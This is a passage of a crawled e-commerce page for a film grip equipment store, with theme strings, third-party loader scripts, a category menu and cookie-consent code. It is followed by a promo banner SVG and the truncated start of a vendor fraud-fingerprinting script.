(worst)\\\",\\\"products.reviews.rating.2\\\":\\\"2 stars\\\",\\\"products.reviews.rating.3\\\":\\\"3 stars (average)\\\",\\\"products.reviews.rating.4\\\":\\\"4 stars\\\",\\\"products.reviews.rating.5\\\":\\\"5 stars (best)\\\",\\\"products.reviews.write_a_review\\\":\\\"Write a Review\\\",\\\"products.reviews.form_write.name\\\":\\\"Name\\\",\\\"products.reviews.form_write.email\\\":\\\"Email\\\",\\\"products.reviews.form_write.subject\\\":\\\"Review Subject\\\",\\\"products.reviews.form_write.comments\\\":\\\"Comments\\\",\\\"products.reviews.form_write.submit_value\\\":\\\"Submit Review\\\",\\\"products.videos.header\\\":\\\"Videos\\\",\\\"products.videos.hide\\\":\\\"Hide Videos\\\",\\\"products.videos.show\\\":\\\"Show Videos\\\",\\\"products.add_to_cart\\\":\\\"Add to Cart\\\",\\\"products.adding_to_cart\\\":\\\"Adding to cart…\\\",\\\"products.options\\\":\\\"Options\\\",\\\"products.none\\\":\\\"None\\\",\\\"products.sku\\\":\\\"SKU:\\\",\\\"products.upc\\\":\\\"UPC:\\\",\\\"products.condition\\\":\\\"Condition:\\\",\\\"products.availability\\\":\\\"Availability:\\\",\\\"products.shipping\\\":\\\"Shipping:\\\",\\\"products.shipping_fixed\\\":\\\"{amount} (Fixed Shipping Cost)\\\",\\\"products.shipping_free\\\":\\\"Free Shipping\\\",\\\"products.shipping_calculated\\\":\\\"Calculated at Checkout\\\",\\\"products.sold_out\\\":\\\"Sold Out\\\",\\\"products.pre_order\\\":\\\"Buy Now\\\",\\\"products.view_more\\\":\\\"View Product\\\",\\\"products.choose_options\\\":\\\"Choose Options\\\",\\\"products.quick_view\\\":\\\"Quick view\\\",\\\"products.compare\\\":\\\"Compare\\\",\\\"products.max_filesize\\\":\\\"Maximum file size is\\\",\\\"products.kilobytes_abbreviation\\\":\\\"KB\\\",\\\"products.filetypes\\\":\\\"file types are\\\",\\\"products.choose_an_option\\\":\\\"Please choose an option\\\",\\\"products.select_one\\\":\\\"Please select one\\\",\\\"products.description\\\":\\\"Description\\\",\\\"products.price_with_tax\\\":\\\"(Inc. {tax_label})\\\",\\\"products.price_without_tax\\\":\\\"(Ex. {tax_label})\\\",\\\"products.including_tax\\\":\\\"Including Tax\\\",\\\"products.excluding_tax\\\":\\\"Excluding Tax\\\",\\\"products.weight\\\":\\\"Weight:\\\",\\\"products.width\\\":\\\"Width:\\\",\\\"products.height\\\":\\\"Height:\\\",\\\"products.depth\\\":\\\"Depth:\\\",\\\"products.measurement.metric\\\":\\\"cm\\\",\\\"products.measurement.imperial\\\":\\\"in\\\",\\\"products.you_save_opening_text\\\":\\\"(You save\\\",\\\"products.you_save_closing_bracket\\\":\\\")\\\",\\\"products.gift_wrapping\\\":\\\"Gift wrapping:\\\",\\\"products.gift_wrapping_available\\\":\\\"Options available\\\",\\\"products.quantity_min\\\":\\\"The minimum purchasable quantity is {quantity}\\\",\\\"products.quantity_max\\\":\\\"The maximum purchasable quantity is {quantity}\\\",\\\"products.bulk_pricing.title\\\":\\\"Bulk Pricing:\\\",\\\"products.bulk_pricing.view\\\":\\\"Buy in bulk and save\\\",\\\"products.bulk_pricing.modal_title\\\":\\\"Bulk discount rates\\\",\\\"products.bulk_pricing.instructions\\\":\\\"Below are the available bulk discount rates for each individual item when you purchase a certain amount\\\",\\\"products.bulk_pricing.range\\\":\\\"Buy {min} {max, plural, =0{or above} other {- #}}\\\",\\\"products.bulk_pricing.percent\\\":\\\"and get {discount} off\\\",\\\"products.bulk_pricing.price\\\":\\\"and get {discount} off\\\",\\\"products.bulk_pricing.fixed\\\":\\\"and pay only {discount} each\\\",\\\"invoice.for_order\\\":\\\"{name} Invoice for Order #{id}\\\",\\\"invoice.phone\\\":\\\"Phone: {number}\\\",\\\"invoice.email\\\":\\\"Email: {email}\\\",\\\"invoice.order\\\":\\\"Order:\\\",\\\"invoice.payment_method\\\":\\\"Payment Method:\\\",\\\"invoice.order_date\\\":\\\"Order Date:\\\",\\\"invoice.shipping_method\\\":\\\"Shipping Method:\\\",\\\"invoice.order_items\\\":\\\"Order Items\\\",\\\"invoice.qty\\\":\\\"Qty\\\",\\\"invoice.code\\\":\\\"Code/SKU\\\",\\\"invoice.shipping_address\\\":\\\"Shipping Address\\\",\\\"invoice.product_name\\\":\\\"Product Name\\\",\\\"invoice.price\\\":\\\"Price\\\",\\\"invoice.total\\\":\\\"Total\\\",\\\"invoice.comments\\\":\\\"Comments\\\",\\\"newsletter.subscribe\\\":\\\"Subscribe to our newsletter\\\",\\\"newsletter.subscribe_intro\\\":\\\"Get the latest updates on new products and upcoming sales\\\",\\\"newsletter.subscribe_submit\\\":\\\"Subscribe\\\",\\\"newsletter.email_placeholder\\\":\\\"Your email address\\\",\\\"newsletter.subscribed_heading\\\":\\\"Thanks for Subscribing!\\\",\\\"newsletter.subscribed_heading_error\\\":\\\"Oops...\\\",\\\"newsletter.subscribed_message\\\":\\\"Thank you for joining our mailing list. You'll be sent the next issue of our newsletter shortly\\\",\\\"newsletter.unsubscribed_heading\\\":\\\"Unsubscribed!\\\",\\\"newsletter.unsubscribed_message\\\":\\\"You will no longer receive marketing emails from <b>{store_name}</b>\\\",\\\"social.connect\\\":\\\"Connect With Us\\\",\\\"errors.shipping_quote_failure\\\":\\\"There was a problem retrieving your shipping quote\\\",\\\"errors.state_error\\\":\\\"There was a problem retrieving states/provinces\\\",\\\"search.quick_search.input_label\\\":\\\"Search\\\",\\\"search.quick_search.input_placeholder\\\":\\\"Search the store\\\",\\\"search.results.form_label\\\":\\\"Search Keyword:\\\",\\\"search.results.form_button_text\\\":\\\"Search\\\",\\\"search.results.count\\\":\\\"{ count, plural, one {# result} other {# results} } for '{ search_query }'\\\",\\\"search.results.quick_count\\\":\\\"{ count, plural, one {# product result} other {# product results} } for '{ search_query }'\\\",\\\"search.results.product_count\\\":\\\"Products ({count})\\\",\\\"search.results.content_count\\\":\\\"News & Information ({count})\\\",\\\"search.faceted.selected.title\\\":\\\"Refine by\\\",\\\"search.faceted.selected.rating-label\\\":\\\"Rated {rating, plural, one {# Star} other {# Stars}} Or More\\\",\\\"search.faceted.selected.no-filters\\\":\\\"No filters applied\\\",\\\"search.faceted.selected.clear-all\\\":\\\"Clear all\\\",\\\"search.faceted.range.update\\\":\\\"Update\\\",\\\"search.faceted.range.min-placeholder\\\":\\\"Min.\\\",\\\"search.faceted.range.max-placeholder\\\":\\\"Max.\\\",\\\"search.faceted.rating.and-up\\\":\\\"& up\\\",\\\"search.faceted.clear\\\":\\\"Clear\\\",\\\"search.faceted.more\\\":\\\"More\\\",\\\"search.faceted.show-more\\\":\\\"Show More\\\",\\\"search.faceted.show-less\\\":\\\"Show Less\\\",\\\"search.faceted.show-filters\\\":\\\"Show Filters\\\",\\\"search.faceted.hide-filters\\\":\\\"Hide Filters\\\",\\\"search.faceted.browse-by\\\":\\\"Browse by\\\",\\\"search.error.empty_field\\\":\\\"Search field cannot be empty.\\\",\\\"search.tabs_accesibility_hint\\\":\\\"Use left and right arrows to navigate between tabs.\\\",\\\"page_not_found.page_heading\\\":\\\"404 Error - Page not found\\\",\\\"page_not_found.message\\\":\\\"Uh oh, looks like the page you are looking for has moved or no longer exists.\\\",\\\"server_error.page_heading\\\":\\\"Something Went Wrong...\\\",\\\"server_error.message\\\":\\\"Store is currently unavailable, please try again in a few minutes\\\",\\\"forbidden.page_heading\\\":\\\"Sorry! Please sign in to continue\\\",\\\"forbidden.if_you_were_signed_in\\\":\\\"If you were signed in,\\\",\\\"forbidden.sign_in\\\":\\\"please sign back in\\\",\\\"forbidden.to_continue\\\":\\\", to resume your work in a new session.\\\",\\\"sitemap.page_title\\\":\\\"Sitemap\\\",\\\"sitemap.show_all_link\\\":\\\"Show All\\\",\\\"text_truncate.view_more\\\":\\\"View more details\\\",\\\"text_truncate.view_less\\\":\\\"Hide details\\\",\\\"maintenance.down\\\":\\\"Down for Maintenance\\\",\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\",\\\"carousel.arrowAriaLabel\\\":\\\"Go to slide [NUMBER] of\\\"}}\",\"ALxToken\":\"F757C2BA1C00212DCEEC00CC26CC8053B218C650EDDE4CE790542E81451E3F37\",\"bearer\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2t1cG9ncmlwLmNvbSJdLCJlYXQiOjE3NjkxNzE2MDcsImlhdCI6MTc2ODk5ODgwNywiaXNzIjoiQkMiLCJzaWQiOjEwMDA5NDgwNzQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.pCHXms7ViK-eBiupP_R0LTXpgNgGiWhUAm6rY2ucslqRj0Y3Qc-tqzHhlAZuKzl8qF4YlP-wDlxCFbzsl_q8bQ\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-d80d0e62b9fab406d41a04cd49c217bf463ee15c/javascript/visitor_stencil.js"></script>
<script id="instocknotify-app-script" src="https://instocknotify.blob.core.windows.net/stencil/ebae052406ef400ca26e3e128be4aee9.min.js" type="text/javascript"></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "it505z90ph";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "category";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "Backdrop Support";
  SOUNDEST.categoryID = "149";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2t1cG9ncmlwLmNvbSJdLCJlYXQiOjE3NjkxNzE2MDcsImlhdCI6MTc2ODk5ODgwNywiaXNzIjoiQkMiLCJzaWQiOjEwMDA5NDgwNzQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.pCHXms7ViK-eBiupP_R0LTXpgNgGiWhUAm6rY2ucslqRj0Y3Qc-tqzHhlAZuKzl8qF4YlP-wDlxCFbzsl_q8bQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>


</script>
        <!-- Pop-up with embed form  -->

<div id="subscribe-popup" class="container-newsletter white-popup mfp-hide">
	<div id="omnisend-embedded-v2-6674a7d9063a6fe1f6e9dc36"></div>
</div>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://code.iconify.design/1/1.0.6/iconify.min.js"></script>

<script src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/mmenu/mmenu.js"></script>
<link href="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/mmenu/mmenu.css" rel="stylesheet" />

<link rel='stylesheet' href="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/css/unite-gallery.css" type='text/css' /> 
<link rel='stylesheet' href="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/skins/alexis/alexis.css" type='text/css' />
<script type='text/javascript' src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/js/unitegallery.min.js"></script>
<script type='text/javascript' src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/themes/compact/ug-theme-compact.js"></script> 
<script type='text/javascript' src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/gallery/themes/default/ug-theme-default.js"></script>

<script type='text/javascript' src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/main.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" integrity="sha512-/2sZKAsHDmHNoevKR/xsUKe+Bpf692q4tHNQs9VWWz0ujJ9JBM67iFYbIEdfDV9I2BaodgT5MIg/FTUmUv3oyQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <nav id="mobile-menu">
    <ul>
        <li>
            <span>Shop Products</span>
            <ul>
                <li>
                    <span>Stands</span>
                    <ul>
                        <li>
                            <a href="/stands/c-stands-c-stand-accessories/">C-Stands & C-stands Accessories</a>
                        </li>
                        <li>
                            <a href="/stands/junior-stands/">Junior Stands</a>
                        </li>
                        <li>
                            <a href="/stands/lightweight-baby-stands/">Lightweight Baby Stands</a>
                        </li>
                        <li>
                            <a href="/stands/overhead-stands/">Overhead Stands</a>
                        </li>
                        <li>
                            <a href="/stands/roller-stands/">Roller Stands</a>
                        </li>
                        <li>
                            <a href="/stands/steadicam-stands/">Steadicam Stands</a>
                        </li>
                        <li>
                            <a href="/stands/wind-up-stands/">Wind Up Stands</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Shop All</span>
                    <ul>
                        <li>
                            <a href="/shop-all/">Shop All</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Grip</span>
                    <ul>
                        
                        <li>
                            <a href="/grip/apple-boxes-cushions/">Apple Boxes & Cushions</a>
                        </li>
                        <li>
                            <a href="/grip/camera-support/">Camera Support</a>
                        </li>
                        <li>
                            <a href="/grip/camera-support/pump-suction-cups/">Pump Suction Cups</a>
                        </li>
                        <li>
                            <a href="/grip/grip-arm-grip-heads/">Grip Arm & Grip Heads</a>
                        </li>
                        <li>
                            <a href="/grip/lighting-control/">Lighting Control</a>
                        </li>
                        <li>
                            <a href="/grip/u-grip-series/">U-Grip Series</a>
                        </li>
                        <li>
                            <a href="/grip/wall-plates-wall-spreaders/">Wall Plates & Wall Spreaders</a>
                        </li>
                        <li>
                            <a href="/grip/front-box-front-box-mounting-solutions/">Front Box & Front Box Mounting Solutions</a>
                        </li>
                        <li>
                            <a href="/grip/mitchell-supports-mounting-solutions/">Mitchell Supports & Mounting Solutions</a>
                        </li>
                       <li>
                           <a href="/grip/elemack-supports-mounting-solutions/">Elemack Supports & Mounting Solutions</a>
                        </li>
                       <li>
                           <a href="/grip/arri-supports-mounting-solutions/">Arri Supports & Mounting Solutions</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Clamps & Couplers</span>

                    <ul>
                        <li>
                            <a href="/clamps-couplers/3-4-way-clamp-system/">3 & 4 Way Clamp System</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/alli-spring-clamps/">Alli-Spring Clamps</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/assorted-clamps/">Assorted Clamps</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/couplers/">Couplers</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/gaffer-grip/">Gaffer Grip</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/handcuff-clamps/">Handcuff Clamps</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/kino-clamps-mounting-plates/">Kino Clamps & Mounting Plates</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/mini-super-viser-clamps/">Mini & Super Viser Clamps</a>
                        </li>

                        <li>
                            <a href="/clamps-couplers/mounting-for-monitors/">Mounting for Monitors/Tablets/Phones</a>
                        </li>
                        <li>
                            <a href="/convi-clamps/">Super Convi Clamp System</a>
                        </li>
                        <li>
                            <a href="/clamps-couplers/super-knuckle-series/">Super Knuckle Series</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Arms</span>

                    <ul>
                        <li>
                            <a href="/arms/articulated-arms/">Articulated Arms</a>
                        </li>
                        <li>
                            <a href="/arms/flex-arms/">Flex Arms</a>
                        </li>
                        <li>
                            <a href="/arms/max-and-vision-arms/">Max and Vision Arms</a>
                        </li>
                        <li>
                            <a href="/arms/offset-arms/">Offset Arms</a>
                        </li>

                        <li>
                            <a href="/arms/other-arms/">Other Arms</a>
                        </li>
                        <li>
                            <a href="/arms/rocks-arms/">Rocks Arms</a>
                        </li>
                        <li>
                            <a href="/arms/side-arms/">Side Arms</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Studio Support</span>

                    <ul>
                        <li>
                            <a href="/studio-support/backdrop-support/">Backdrop Support</a>
                        </li>
                        <li>
                            <a href="/studio-support/booms/">Booms and Boom Stands</a>
                        </li>
                        <li>
                            <a href="/studio-support/kupole-system/">Kupole System</a>
                        </li>
                        <li>
                            <a href="/studio-support/telescopic-hangers/">Telescopic Hangers</a>
                        </li>
                        <li>
                            <a href="/studio-support/tethering-systems/">Tethering Systems</a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span>Accessories</span>
                    <ul>
                        <li>
                            <a href="/accessories/adapters/">Adapters</a>
                        </li>
                        <li>
                            <a href="/accessories/cable-management/">Cable Management</a>
                        </li>
                        <li>
                            <a href="/accessories/camera-markers/">Camera Markers</a>
                        </li>
                        <li>
                            <a href="/accessories/other-accessories/">Other Accessories</a>
                        </li>
                        <li>
                            <a href="/accessories/stand-accessories/">Stand Accessories</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        
        <li>
            <a href="/about-us/">About</a>
        </li>
        <li>
            <a href="/videos/">Videos</a>
        </li>
        <li>
            <a href="/oem-requests/">OEM Requests</a>
        </li>
        <li>
            <span>Special Offers</span>
            <ul>
                <li>
                    <a href="/educational-discount">Educational Discount</a>
                </li>
                <li>
                    <a href="/special-offers/open-box/">Open Box Specials</a>
                </li>
                <li>
                    <a href="/deals/">Latest Deals</a>
                </li>
            </ul>
        </li>
        <li>
        <a href="/educational-discount/">Educational Discount</a> 
        </li>
        <li>
        <a href="/kupo-ecatalog/">Kupo eCatalog</a> 
        </li>
        <li>
            <span>My Account</span>
            <ul>
                <li>
                    <a href="/login.php">Sign in</a>
                </li>
            </ul>
        </li>
        
    </ul>
</nav>
        <div id="ck_directive_container">
    <ul>
      <li id="ck_note">We use cookies to make sure you get the best experience on our website. To learn more about our cookies policy, please read our <a href="/privacy-policy/">Privacy Statement</a>. By continuing to browse our site, you accept our use of cookies and <a href="/terms-of-service/">Terms of Use</a>.</li>
      <li id="ck_accept"><a href="javascript:void(0);">&nbsp;Continue&nbsp;</a></li>
    </ul>
</div>

<script type="text/javascript">
    jQuery(function($) {

    checkCookie();

    function checkCookie()
    {
    var consent = getCookie("cks_consent");

    if (consent == null || consent == "" || consent == undefined)
    {
    // show notification bar
    $('#ck_directive_container').show();
    }
    }

    function setCookie(c_name,value,exdays)
    {

    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
    document.cookie = c_name + "=" + c_value+"; path=/";

    $('#ck_directive_container').slideUp('slow');
    }


    function getCookie(c_name)
    {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
    x=x.replace(/^\s+|\s+$/g,"");
    if (x==c_name)
    {
    return unescape(y);
    }
    }
    }

    $("#ck_accept a").click(function(){
    setCookie("cks_consent", 1, 30);
    });

});
</script>
         
        <script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#3173ba', triggerColor : '#3173ba', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'medium', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://cas.zma.gs/7f011be4-a300-4aec-a736-d933cb95ddfc/ssr/containers/501e0d56-a3fc-4e83-86d6-92d7a1ceb397/experiences/792abe2f-6986-8005-8006-ced803c89547/variants/b911288e-37f3-81a6-8006-cebf122cab0c/scene0.html
body_size: 1194
content:
<svg viewBox="0 0 1440 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none"><style>
/* cyrillic-ext */
@font-face {
  font-family: &#x27;Montserrat&#x27;;
  font-style: normal;
  font-weight: 500;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw0aXpsog.woff2) format(&#x27;woff2&#x27;);
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: &#x27;Montserrat&#x27;;
  font-style: normal;
  font-weight: 500;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw9aXpsog.woff2) format(&#x27;woff2&#x27;);
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: &#x27;Montserrat&#x27;;
  font-style: normal;
  font-weight: 500;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw2aXpsog.woff2) format(&#x27;woff2&#x27;);
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: &#x27;Montserrat&#x27;;
  font-style: normal;
  font-weight: 500;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aXpsog.woff2) format(&#x27;woff2&#x27;);
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: &#x27;Montserrat&#x27;;
  font-style: normal;
  font-weight: 500;
  font-display: block;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw5aXo.woff2) format(&#x27;woff2&#x27;);
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style><g id="shape-FFUUID-db422c32-cc3f-8051-8006-cebf1bf17057" shape-type="frame"><fastr-data-actions></fastr-data-actions><defs><clipPath class="frame-clip-def frame-clip" id="frame-clip-db422c32-cc3f-8051-8006-cebf1bf17057-FFUUID-db422c32-cc3f-8051-8006-cebf1bf17057-792abe2f-6986-8005-8006-ced803c89547"><rect rx="0" ry="0" style="fill:#f29904;fill-opacity:1" x="0" y="0" width="1440" height="40" transform="matrix(1.000000, 0.000000, 0.000000, 1.000000, 0.000000, 0.000000)"></rect></clipPath></defs><g clip-path="url(#frame-clip-db422c32-cc3f-8051-8006-cebf1bf17057-FFUUID-db422c32-cc3f-8051-8006-cebf1bf17057-792abe2f-6986-8005-8006-ced803c89547)" fill="none"><clipPath class="frame-clip-def frame-clip" id="frame-clip-db422c32-cc3f-8051-8006-cebf1bf17057-FFUUID-db422c32-cc3f-8051-8006-cebf1bf17057-792abe2f-6986-8005-8006-ced803c89547"><rect rx="0" ry="0" style="fill:#f29904;fill-opacity:1" x="0" y="0" width="1440" height="40" transform="matrix(1.000000, 0.000000, 0.000000, 1.000000, 0.000000, 0.000000)"></rect></clipPath><g class="fills" id="fills-FFUUID-FFUUID-db422c32-cc3f-8051-8006-cebf1bf17057"><rect rx="0" ry="0" style="fill:#f29904;fill-opacity:1" x="0" y="0" transform="matrix(1.000000, 0.000000, 0.000000, 1.000000, 0.000000, 0.000000)" width="1440" height="40" class="frame-background"></rect></g><g class="frame-children"><g id="shape-FFUUID-db422c32-cc3f-8051-8006-cebf854feb78" shape-type="text"><fastr-data-actions></fastr-data-actions><defs><pattern patternUnits="userSpaceOnUse" x="558.5" y="13" height="14" width="323" data-loading="false" id="fill-0-FFUUID-db422c32-cc3f-8051-8006-cebf854feb78"><g><rect style="fill:#ffffff;fill-opacity:1" width="323" height="14"></rect></g></pattern></defs><g><foreignObject y="13" transform="matrix(1.000000, 0.000000, 0.000000, 1.000000, 0.000000, 0.000000)" data-mapping="{}" overflow="visible" width="323" data-colors="#000000" id="db422c32-cc3f-8051-8006-cebf854feb78" x="558.5" height="14"><style>.text-node { background-clip: text;
                           -webkit-background-clip: text;</style><div class="root rich-text" style="height:14px;width:323px;font-family:sourcesanspro;display:flex;white-space:break-spaces;align-items:flex-start" xmlns="http://www.w3.org/1999/xhtml"><div class="paragraph-set" style="display:inline-flex;flex-direction:column;justify-content:inherit;margin-right:1px;vertical-align:top"><p class="paragraph" style="font-size:11px;line-height:1.2;margin:0;text-align:center" dir="auto"><span class="text-node" style="text-transform:none;color:rgba(255, 255, 255, 1);caret-color:rgba(255, 255, 255, 1);overflow-wrap:initial;line-break:auto;white-space:pre;text-rendering:geometricPrecision;--font-id:gfont-montserrat;--fills:[[&quot;^ &quot;,&quot;~:fill-color&quot;,&quot;#ffffff&quot;,&quot;~:fill-opacity&quot;,1]];letter-spacing:0px;font-size:11px;font-family:&quot;Montserrat&quot;;font-style:normal;font-weight:500">Free Shipping On All Orders Over $100 in Continental USA</span></p></div></div></foreignObject></g></g></g></g></g></svg>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://imgs.signifyd.com/fp/ls_fp.html;CIS3SID=2A44093FDCB615DC33EC47490B29729E?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525
body_size: 15479
content:
<!DOCTYPE html><html lang="en"><title>empty</title><body><script type="text/javascript">var td_3S=td_3S||{};td_3S.td_5O=function(td_L,td_u){try{var td_G=[""];var td_h=0;for(var td_g=0;td_g<td_u.length;++td_g){td_G.push(String.fromCharCode(td_L.charCodeAt(td_h)^td_u.charCodeAt(td_g)));td_h++;
if(td_h>=td_L.length){td_h=0;}}return td_G.join("");}catch(td_U){return null;}};td_3S.td_4z=function(td_y){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_y;this.td_d="";this.td_f=function(td_m,td_i){if(0===this.td_d.length){var td_V=this.td_c.substr(0,32);
var td_F="";for(var td_S=32;td_S<td_y.length;td_S+=2){td_F+=String.fromCharCode(parseInt(td_y.substr(td_S,2),16));}this.td_d=td_3S.td_5O(td_V,td_F);}if(this.td_d.substr){return this.td_d.substr(td_m,td_i);
}};}catch(td_r){}return null;};td_3S.td_6b=function(td_E){if(td_E===null||td_E.length===null||!String||!String.fromCharCode){return null;}var td_X=null;try{var td_J="";var td_L=[];var td_x=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_R=0;for(var td_C=0;td_C<td_E.length;++td_C){if(65+td_R>=126){td_R=0;}var td_T=(td_x+td_E.charCodeAt(td_R++)).slice(-3);td_L.push(td_T);}var td_g=td_L.join("");td_R=0;for(var td_C=0;td_C<td_g.length;
